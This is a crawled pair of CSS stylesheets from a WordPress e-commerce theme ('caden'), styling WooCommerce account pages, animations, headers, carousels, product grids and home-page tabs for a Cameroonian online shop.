.main-container .customer_login form.register .form-action .lost_password {
  float: left;
  line-height: 36px;
  margin: 0;
}
.main-container .customer_login form.login .form-action label,
.main-container .customer_login form.register .form-action label {
  float: right;
  font-weight: normal;
  line-height: 36px;
  margin: 0 20px 0 0;
}
.main-container .customer_login form.login .form-action label #rememberme,
.main-container .customer_login form.register .form-action label #rememberme {
  margin-right: 3px;
  margin-top: 0;
  position: relative;
  top: 1px;
}
.main-container .customer_login form.login .form-action .button,
.main-container .customer_login form.register .form-action .button {
  float: right;
}
.main-container .recent-orders-title {
  font-size: 18px;
  margin: 0 0 20px;
  text-transform: uppercase;
}
.main-container .address-box {
  float: left;
  margin: 0 0 30px;
  width: 100%;
}
.main-container .address-box.recent-orders,
.main-container .address-box.my-address {
  border: none;
  padding: 0;
}
.main-container .address-box h2,
.main-container .address-box h2.title {
  font-size: 18px;
  text-transform: uppercase;
}
.main-container .address-box table.shop_table {
  font-size: 14px;
}
.main-container .address-box table.shop_table th,
.main-container .address-box table.shop_table td {
  text-align: center;
  vertical-align: middle;
}
.main-container .address-box table.shop_table .order-number {
  border-left: none;
}
.main-container .address-box table.shop_table .button {
  margin: 0;
  padding: 0 30px;
}
.main-container .address-box table.shop_table.order_details th,
.main-container .address-box table.shop_table.order_details .product-name {
  text-align: left;
}
.main-container .address-box table.shop_table.order_details td,
.main-container .address-box table.shop_table.order_details .product-total {
  text-align: right;
}
.main-container .address-box table.shop_table.order_details .product-name {
  border-left: none;
}
.main-container .address-box table.shop_table.order_details tfoot th {
  border-left: none;
  border-top: none;
}
.main-container .address-box .lost_reset_password {
  float: left;
  width: 100%;
}
.main-container .address-box .lost_reset_password .form-row .button {
  float: left;
}
.main-container .addresses {
  line-height: 2;
}
.main-container .addresses .title h3 {
  border-bottom: 1px solid #e7e4dd;
  font-size: 16px;
  margin: 0 0 10px;
  padding: 15px 0;
  width: 100%;
}
.main-container .addresses address {
  line-height: 2;
}
.main-container .myaccount_user {
  color: #666;
  margin: 0 0 30px;
  padding: 0;
}
.main-container .myaccount_user a {
  text-decoration: underline;
}
.main-container #yith-wcwl-form .wishlist_table {
  border-right: none;
}
.main-container #yith-wcwl-form .wishlist_table tr td.product-stock-status span.wishlist-in-stock {
  color: #0C6E4B;
}
.main-container #yith-wcwl-form .yith-wcwl-share ul {
  margin: 0;
  padding: 0;
}


--- FILE ---
content_type: text/css
request_url: https://madein-cameroon.cm/wp-content/themes/caden/css/layouts1.css?ver=1.0.0
body_size: 5719
content:
@-moz-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@-webkit-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
.rotateY1 {
  -webkit-animation: rotateY1 2s infinite;
  animation: rotateY1 2s infinite;
  -moz-animation: rotateY1 2s infinite;
}
@-moz-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@-webkit-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
.rotateX1 {
  -webkit-animation: rotateX1 2s infinite;
  animation: rotateX1 2s infinite;
  -moz-animation: rotateX1 2s infinite;
}
@keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
@-webkit-keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
.hoverCircle {
  -webkit-animation: hoverCircle 2s infinite;
  animation: hoverCircle 2s infinite;
  -moz-animation: hoverCircle 2s infinite;
}
@keyframes countdowntiming {
  0% {
    bottom: -50px;
    position: relative;
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    bottom: 0px;
    position: relative;
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-webkit-keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
@keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
.AutoRun {
  -webkit-animation: AutoRun 1500ms ease-in-out infinite;
  -moz-animation: AutoRun 1500ms ease-in-out infinite;
  -ms-animation: AutoRun 1500ms ease-in-out infinite;
  -o-animation: AutoRun 1500ms ease-in-out infinite;
  animation: AutoRun 1500ms ease-in-out infinite;
}
.home.blog .main-container {
  padding-top: 50px;
}
.home .header-container {
  margin-bottom: 0;
}
.home .header-container.header-3 .categories-menu.show_home #mega_main_menu {
  display: none;
}
.home .header-container.header-3 .categories-menu.show_home .morelesscate {
  display: none;
}
.heightzero {
  height: 0;
  overflow: hidden;
}
.wrapper .full-width {
  margin-left: 0;
  margin-right: 0;
}
.wrapper .full-width .row-container {
  margin-left: 0;
  margin-right: 0;
  max-width: 100%;
  width: 100%;
}
.wrapper .full-width .row-container .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.wrapper .full-width .row-container .vc_row {
  margin-left: 0;
  margin-right: 0;
}
.wrapper .full-width .vc_row {
  margin-left: 0;
  margin-right: 0;
}
.wrapper .full-width .container {
  margin-left: 0;
  margin-right: 0;
  max-width: 100%;
  width: 100%;
}
.main-container .home-slider.full-width .wpb_content_element {
  margin-bottom: 0;
}
.main-container .home-slider.full-width .row-container {
  padding-right: 0;
  padding-left: 0;
}
.main-container .home-slider.full-width .vc_column_container {
  padding-right: 0;
  padding-left: 0;
}
.wrapper .no-gap {
  margin-left: 0;
  margin-right: 0;
}
.wrapper .no-gap .row-container {
  padding-left: 15px;
  padding-right: 15px;
}
.wrapper .no-gap .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.wrapper .full-width.no-gap .row-container {
  padding-left: 0;
  padding-right: 0;
}
.wrapper .vc_col-has-fill > .vc_column-inner,
.wrapper .vc_row-has-fill > .vc_column_container > .vc_column-inner {
  padding-top: 0;
}
.main-container .wpb_single_image > .wpb_wrapper {
  max-width: 100%;
}
.header-container.header-2 .header .horizontal-menu,
.header-container.header-3 .header .horizontal-menu {
  padding: 27px 0;
}
.header-container.header-2 .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .icons,
.header-container.header-3 .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .icons {
  background: #0C6E4B;
}
.header-container.header-2 .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .icons:before,
.header-container.header-3 .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .icons:before {
  box-shadow: 4px 0px 0 0 #0C6E4B;
}
.header-container.header-2 .header-search,
.header-container.header-3 .header-search {
  margin: 3px 0;
  border: 0;
}
.header-container.header-2 .header-search .widget_product_search #searchform #wsearchsubmit,
.header-container.header-3 .header-search .widget_product_search #searchform #wsearchsubmit {
  background: none;
  color: #333333;
  line-height: 40px;
  bottom: 0;
  right: 0;
  top: 0;
  width: 40px;
}
.header-container.header-2 .header-search .widget_product_search #searchform #wsearchsubmit:before,
.header-container.header-3 .header-search .widget_product_search #searchform #wsearchsubmit:before {
  display: none;
}
.header-container.header-2 .header-block,
.header-container.header-3 .header-block {
  height: 46px;
  color: #fff;
  margin: 0;
}
.header-container.header-2 .header-block .block-inner,
.header-container.header-3 .header-block .block-inner {
  padding-left: 25px;
}
.header-container.header-2 .header-block .block-inner strong,
.header-container.header-3 .header-block .block-inner strong {
  font-size: 1.142em;
}
.header-container.header-2 .header-block .block-inner i:before,
.header-container.header-3 .header-block .block-inner i:before {
  font-size: 24px;
}
.header-container.header-4 .header .horizontal-menu {
  padding: 27px 0;
}
.header-container.header-4 .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .icons {
  background: #0C6E4B;
}
.header-container.header-4 .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .icons:before {
  box-shadow: 4px 0px 0 0 #0C6E4B;
}
.header-container.header-4 .header-search {
  display: inline-block;
  border: 0;
  margin-right: 15px;
}
.header-container.header-4 .header-search:hover .widget_product_search #searchform #ws {
  width: 200px;
  border: 1px solid #e7e4dd;
  padding-right: 50px;
}
.header-container.header-4 .search-categories-container {
  display: none;
}
.header-container.header-4 .widget_product_search #searchform .form-input {
  padding: 0;
}
.header-container.header-4 .widget_product_search #searchform #ws {
  background: #fff;
  border-radius: 3px;
  width: 0;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container.header-4 .widget_product_search #searchform #wsearchsubmit {
  color: #333333;
  position: relative;
  width: 40px;
  height: 42px;
  background: none;
  top: 0;
  right: 0;
}
.header-container.header-4 .widget_product_search #searchform #wsearchsubmit:before {
  display: none;
}
.owl-carousel {
  width: auto;
}
.owl-carousel .owl-controls .owl-buttons {
  position: absolute;
  right: 25px;
  top: -48px;
}
.owl-carousel .owl-controls .owl-buttons div {
  width: 28px;
  height: 28px;
  background: #dbdbdb;
  color: #fff;
  font-size: 0;
  line-height: 0;
  float: left;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.owl-carousel .owl-controls .owl-buttons div:before {
  font-family: 'FontAwesome';
  font-size: 18px;
  line-height: 28px;
  display: block;
}
.owl-carousel .owl-controls .owl-buttons div.owl-prev {
  margin-right: 5px;
}
.owl-carousel .owl-controls .owl-buttons div.owl-prev:before {
  content: "\f053";
}
.owl-carousel .owl-controls .owl-buttons div.owl-next:before {
  content: "\f054";
}
.owl-carousel .owl-controls .owl-buttons div:hover {
  background: #0C6E4B;
  color: #fff;
}
.owl-carousel .owl-item:hover {
  z-index: 5;
  position: relative;
}
.brand-logo .title1 {
  background: #f4f4f4;
  border-bottom: 2px solid #0C6E4B;
  margin: 0 0 10px;
}
.brand-logo .title1 h3 {
  background: #0C6E4B;
  color: #fff;
  font-size: 1.285em;
  display: inline-block;
  line-height: 33px;
  text-transform: uppercase;
  padding: 10px 25px 10px 15px;
  margin-top: -7px;
  position: relative;
}
.brand-logo .title1 h3 i {
  font-size: 0;
  margin-right: 10px;
}
.brand-logo .title1 h3 i:before {
  font-size: 20px;
}
.brand-logo .title1 h3:after {
  content: "";
  height: 7px;
  width: 7px;
  border-color: transparent transparent #07402c #07402c;
  border-style: solid;
  border-width: 4px;
  position: absolute;
  right: -8px;
  top: 0;
}
.brand-logo .brands-carousel {
  padding: 30px 0;
}
.brand-logo .owl-carousel .owl-controls .owl-buttons {
  right: 15px;
}
.main-container .title1 {
  background: #f4f4f4;
  border-bottom: 2px solid #0C6E4B;
  margin: 0 0 10px;
}
.main-container .title1 h3 {
  background: #0C6E4B;
  color: #fff;
  font-size: 1.285em;
  display: inline-block;
  line-height: 33px;
  text-transform: uppercase;
  padding: 10px 25px 10px 15px;
  margin: -7px 0 0;
  position: relative;
}
.main-container .title1 h3 i {
  font-size: 0;
  margin-right: 10px;
}
.main-container .title1 h3 i:before {
  font-size: 20px;
}
.main-container .title1 h3:after {
  content: "";
  height: 7px;
  width: 7px;
  border-color: transparent transparent #07402c #07402c;
  border-style: solid;
  border-width: 4px;
  position: absolute;
  right: -8px;
  top: 0;
}
.main-container .title2 {
  text-align: center;
  max-width: 740px;
  margin: 0 auto 30px;
}
.main-container .title2 h3 {
  font-size: 2em;
  text-transform: uppercase;
}
.main-container .title2 h3:after {
  content: "";
  width: 2.85em;
  display: block;
  margin: 10px auto 0;
  border-bottom: 2px solid #0C6E4B;
}
.main-container .title3 {
  border-color: #e7e4dd;
  border-width: 1px 0;
  border-style: solid;
  margin: 0;
}
.main-container .title3 h3 {
  line-height: 48px;
  font-size: 1.43em;
  text-transform: uppercase;
}
.main-container .title4 {
  margin: 0;
  text-align: center;
}
.main-container .title4 h3 {
  line-height: 48px;
  font-size: 1.285em;
  text-transform: uppercase;
}
.main-container .home-slider.full-width {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.main-container .home-slider.full-width > .row-container > .vc_column_container > .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.main-container .home-slider.layout2 > .vc_column-inner > .wpb_wrapper {
  margin-left: -30px;
}
.main-container .our-service {
  position: relative;
}
.main-container .our-service .our-service-inner {
  margin: 0;
  background: #254470;
}
.main-container .our-service .box {
  padding: 16px 0;
  text-align: center;
}
.main-container .our-service .box:not(:last-child) {
  border-right: 1px solid rgba(255,255,255,0.2);
}
.main-container .our-service .box .box-inner {
  margin: 0;
  position: relative;
  padding: 23px 0 23px 107px;
  display: inline-block;
  text-align: left;
}
.main-container .our-service .box .box-inner p {
  color: #fff;
  margin: 0;
}
.main-container .our-service .box .box-inner i {
  color: #0C6E4B;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  font-size: 0;
}
.main-container .our-service .box .box-inner i:before {
  font-size: 48px;
}
.main-container .our-service .box .box-inner i img {
  margin: 0;
}
.main-container .our-service .box .box-inner .content h5 {
  color: #fff;
  font-size: 1.143em;
  text-transform: uppercase;
  margin: 0;
}
.main-container .our-service.layout2 .our-service-inner {
  margin-left: -30px;
}
.main-container .our-service.layout2 .box {
  padding: 8px 0;
}
.main-container .our-service.layout2 .box .box-inner {
  padding-left: 85px;
}
.main-container .our-service.layout2 .box .box-inner .content h5 {
  font-size: 1em;
}
.main-container .our-service.layout2 .box .box-inner .content p {
  font-size: 0.92em;
}
.main-container .our-service.layout2 .box .box-inner i {
  width: 70px;
}
.main-container .shop-products.owl-carousel .owl-item:not(.active) {
  filter: alpha(opacity=0);
  opacity: 0;
}
.main-container .shop-products.owl-carousel .group .item-col {
  width: 100%;
}
.main-container .shop-products.owl-carousel .group .item-col:last-child {
  margin: 0;
}
.main-container .special-products {
  margin-bottom: 100px;
  padding-top: 50px;
}
.main-container .special-products .title2 {
  margin: 0 auto 40px;
  color: #fff;
}
.main-container .special-products .title2 h3 {
  color: #fff;
  margin-bottom: 30px;
}
.main-container .special-products .shop-products {
  margin: 0 0 -70px;
  box-shadow: 0 0 15px rgba(0,0,0,0.15);
}
.main-container .special-products .shop-products .owl-controls {
  display: none !important;
}
.main-container .special-products .shop-products .product-wrapper:hover .gridview {
  margin: 0;
}
.main-container .special-products .shop-products .product-wrapper .list-col4 {
  width: 40%;
  float: left;
  padding-right: 5%;
}
.main-container .special-products .shop-products .product-wrapper .list-col8 {
  width: 60%;
  float: left;
}
.main-container .special-products .shop-products .product-wrapper .gridview {
  text-align: left;
  padding: 15px 0 0;
}
.main-container .special-products .shop-products .product-wrapper .ratings {
  display: block;
}
.main-container .special-products .shop-products .product-wrapper .product-desc {
  display: block;
  max-height: 75px;
  overflow: hidden;
  text-overflow: ellipsis;
  margin-bottom: 20px;
}
.main-container .special-products .shop-products .product-wrapper .actions {
  position: static;
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .special-products .shop-products .product-wrapper .actions .add-to-links {
  text-align: left;
}
.main-container .special-products .shop-products .product-wrapper .actions .add-to-links li {
  display: none;
}
.main-container .special-products .shop-products .product-wrapper .actions .add-to-links li.add-to-cart {
  display: block;
}
.main-container .special-products .shop-products .product-wrapper .actions .add-to-links li.add-to-cart .add_to_cart_inline a.button {
  font-size: 16px;
  font-weight: 700;
  color: #333333;
  border: 2px solid #333333;
  height: 45px;
  line-height: 41px;
  padding: 0 30px;
  border-radius: 30px;
}
.main-container .special-products .shop-products .product-wrapper .actions .add-to-links li.add-to-cart .add_to_cart_inline a.button:hover,
.main-container .special-products .shop-products .product-wrapper .actions .add-to-links li.add-to-cart .add_to_cart_inline a.button.added {
  background: #0C6E4B;
  color: #fff;
  border-color: #0C6E4B;
}
.main-container .special-products .shop-products .product-wrapper .count-down {
  display: block;
}
.main-container .special-products .shop-products .product-wrapper .product-name {
  font-size: 2em;
  font-weight: 700;
  text-align: left;
}
.main-container .special-products .shop-products .product-wrapper .price-box {
  filter: alpha(opacity=100);
  opacity: 1;
  font-size: 2em;
  margin-bottom: 15px;
}
.main-container .special-products .shop-products .product-wrapper .price-box .old-price {
  font-size: 0.64em;
}
.main-container .special-products .shop-products .product-wrapper .price-box del {
  font-size: 0.64em;
}
.main-container .special-products .shop-products.grid-view .product-wrapper {
  border: 0;
  padding: 20px;
}
.main-container .special-products .shop-products.grid-view .product-wrapper .product-image {
  padding: 0;
}
.main-container .special-products.layout2 .title2 h3,
.main-container .special-products.layout2 .title2 p {
  color: #333333;
}
.main-container .home-static .box-inner {
  margin: 0;
  position: relative;
  overflow: hidden;
}
.main-container .home-static .box-inner:hover:before {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .home-static .box-inner:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.main-container .home-static .box-inner:before {
  background: rgba(0,0,0,0.1);
  content: "";
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  pointer-events: none;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  filter: alpha(opacity=0);
  opacity: 0;
  z-index: 1;
}
.main-container .home-static .box-inner img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .category-products .title-container {
  margin-bottom: 0;
}
.main-container .category-products .link-cate {
  position: absolute;
  right: 100px;
  top: 9px;
  margin: 0;
}
.main-container .category-products .link-cate ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.main-container .category-products .link-cate ul li {
  display: inline-block;
  margin: 0;
}
.main-container .category-products .link-cate ul li:not(:last-child) {
  margin-right: 5px;
}
.main-container .category-products .link-cate ul li:first-child a {
  color: #0C6E4B;
}
.main-container .category-products .link-cate ul li a {
  color: #333333;
  text-transform: capitalize;
  display: block;
  padding: 0 10px;
  line-height: 30px;
  font-size: 1em;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .category-products .link-cate ul li a:hover {
  color: #0C6E4B;
}
.main-container .category-products .content {
  background: #fff;
  margin: 0;
}
.main-container .category-products .content .static-left {
  margin: 0 -15px 0 -3px;
  position: relative;
  overflow: hidden;
}
.main-container .category-products .content .static-left:hover:before {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .category-products .content .static-left:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.main-container .category-products .content .static-left:before {
  background: rgba(0,0,0,0.1);
  content: "";
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  pointer-events: none;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  filter: alpha(opacity=0);
  opacity: 0;
  z-index: 1;
}
.main-container .category-products .content .static-left img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .category-products .content .static-bottom {
  margin: 6px -7px 0 -15px;
  position: relative;
  overflow: hidden;
}
.main-container .category-products .content .static-bottom:hover:before {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .category-products .content .static-bottom:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.main-container .category-products .content .static-bottom:before {
  background: rgba(0,0,0,0.1);
  content: "";
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  pointer-events: none;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  filter: alpha(opacity=0);
  opacity: 0;
  z-index: 1;
}
.main-container .category-products .content .static-bottom img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .products-best .owl-carousel:hover .owl-controls .owl-buttons div {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .products-best .owl-carousel .owl-controls .owl-buttons {
  position: static;
}
.main-container .products-best .owl-carousel .owl-controls .owl-buttons div {
  position: absolute;
  height: 40px;
  width: 40px;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  filter: alpha(opacity=0);
  opacity: 0;
}
.main-container .products-best .owl-carousel .owl-controls .owl-buttons div:before {
  line-height: 40px;
}
.main-container .products-best .owl-carousel .owl-controls .owl-buttons div.owl-prev {
  left: 15px;
}
.main-container .products-best .owl-carousel .owl-controls .owl-buttons div.owl-next {
  right: 15px;
}
.main-container .home-tabs-container.full-width {
  padding: 0 15px;
}
.main-container .home-tabs-container.full-width .owl-carousel .owl-controls .owl-buttons div.owl-prev {
  right: -15px;
}
.main-container .home-tabs-container.full-width .owl-carousel .owl-controls .owl-buttons div.owl-prev {
  left: -15px;
}
.main-container .home-tabs {
  position: relative;
}
.main-container .home-tabs .wpb_content_element {
  display: none;
}
.main-container .home-tabs .title-container {
  max-width: 1170px;
  margin: 0 auto 30px;
  text-align: center;
}
.main-container .home-tabs .title-container .home-tabs-title {
  margin: 0;
  list-style: none;
  padding: 0;
  box-shadow: 0 3px 5px rgba(0,0,0,0.15);
  text-align: center;
  position: relative;
  background: #f5f5f5;
  display: inline-block;
  border-radius: 30px;
}
.main-container .home-tabs .title-container .home-tabs-title li {
  display: inline-block;
  position: relative;
  margin: 0;
}
.main-container .home-tabs .title-container .home-tabs-title li:first-child a {
  border-radius: 30px 0 0 30px;
}
.main-container .home-tabs .title-container .home-tabs-title li:last-child a {
  border-radius: 0 30px 30px 0;
}
.main-container .home-tabs .title-container .home-tabs-title li a {
  font-size: 1.143em;
  font-weight: 700;
  color: #333333;
  display: block;
  line-height: 52px;
  padding: 0 25px;
  min-width: 160px;
  position: relative;
  text-transform: uppercase;
  vertical-align: middle;
}
.main-container .home-tabs .title-container .home-tabs-title li a:hover,
.main-container .home-tabs .title-container .home-tabs-title li a.active {
  background: #0C6E4B;
  color: #fff;
}
.main-container .home-tabs .shop-products .group .item-col {
  width: 100%;
}
.main-container .home-tabs .shop-products .item-col {
  -webkit-transition: none;
  transition: none;
}
.main-container .home-tabs .shop-products .item-col.first {
  clear: none;
}
.main-container .home-tabs.layout2 .title-container .home-tabs-title {
  margin: 0;
}
.main-container .home-tabs.layout2 .title-container .home-tabs-title:before {
  display: none;
}
.main-container .home-tabs.layout2 .title-container .home-tabs-title li {
  position: relative;
}
.main-container .home-tabs.layout2 .title-container .home-tabs-title li:not(:last-child) {
  margin: 0 20px 0 0;
  padding-right: 15px;
}
.main-container .home-tabs.layout2 .title-container .home-tabs-title li:not(:last-child):before {
  content: "";
  width: 4px;
  height: 4px;
  background: #bab9b9;
  display: inline-block;
  position: absolute;
  right: 0;
  top: 50%;
  transform: rotate(45deg) translate(0,-5px);
}
.main-container .home-tabs.layout2 .title-container .home-tabs-title li:not(:last-child):after {
  content: "";
  width: 8px;
  height: 8px;
  border: 1px solid #bab9b9;
  display: inline-block;
  position: absolute;
  right: 0;
  top: 50%;
  transform: rotate(45deg) translate(0,-8px);
}
.main-container .home-tabs.layout2 .title-container .home-tabs-title li a {
  padding: 5px 10px;
  min-width: auto;
  border-bottom: 3px solid transparent;
  font-size: 1.285em;
  color: #bab9b9;
}
.main-container .home-tabs.layout2 .title-container .home-tabs-title li a:hover,
.main-container .home-tabs.layout2 .title-container .home-tabs-title li a.active {
  border-color: #0C6E4B;
  color: #0C6E4B;
}
.main-container .home-tabs.layout2 .title-container .home-tabs-title li a:before,
.main-container .home-tabs.layout2 .title-container .home-tabs-title li a:after {
  display: none;
}
.main-container .home-tabs2 {
  position: relative;
}
.main-container .home-tabs2 .wpb_content_element {
  display: none;
}
.main-container .home-tabs2 .title-container {
  max-width: 1170px;
  margin: 0 auto 10px;
  text-align: center;
}
.main-container .home-tabs2 .title-container .home-tabs-title {
  border-bottom: 2px solid #0C6E4B;
  list-style: none;
  padding: 0;
  margin: 0;
  position: relative;
  background: #f4f4f4;
  display: block;
  text-align: left;
}
.main-container .home-tabs2 .title-container .home-tabs-title li {
  display: inline-block;
  position: relative;
  margin: 0;
}
.main-container .home-tabs2 .title-container .home-tabs-title li a {
  color: #333333;
  font-size: 1.285em;
  font-weight: 700;
  display: inline-block;
  line-height: 25px;
  text-transform: uppercase;
  padding: 18px 25px 10px 15px;
  margin-top: -7px;
  position: relative;
}
.main-container .home-tabs2 .title-container .home-tabs-title li a:after {
  content: "";
  height: 7px;
  width: 7px;
  border-color: transparent transparent #07402c #07402c;
  border-style: solid;
  border-width: 4px;
  position: absolute;
  right: -8px;
  top: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
.main-container .home-tabs2 .title-container .home-tabs-title li a:hover,
.main-container .home-tabs2 .title-container .home-tabs-title li a.active {
  background: #0C6E4B;
  color: #fff;
}
.main-container .home-tabs2 .title-container .home-tabs-title li a:hover:after,
.main-container .home-tabs2 .title-container .home-tabs-title li a.active:after {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .home-tabs2 .shop-products .group .item-col {
  width: 100%;
}
.main-container .home-tabs2 .shop-products .item-col {
  -webkit-transition: none;
  transition: none;
}
.main-container .home-tabs2 .shop-products .item-col.first {
  clear: none;
}
